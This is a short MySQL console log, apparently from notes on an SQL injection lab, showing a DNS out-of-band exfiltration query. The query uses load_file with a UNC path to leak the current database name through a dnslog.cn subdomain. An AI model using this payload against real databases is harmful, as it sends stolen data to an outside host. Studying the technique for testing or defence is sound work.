 mysql> select load_file(concat('//',(select database()),'.oo0fjh.dnslog.cn/abc'));
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    2
Current database: security
+--------------------------------------------------------------------------------------------
----------------------------------------------+
| load_file(concat('//',(select database()),'.oo0fjh.dnslog.cn/abc'))
                                              |
+--------------------------------------------------------------------------------------------
----------------------------------------------+
| 0x
                                              |
+--------------------------------------------------------------------------------------------
----------------------------------------------+
1 row in set (5.14 sec)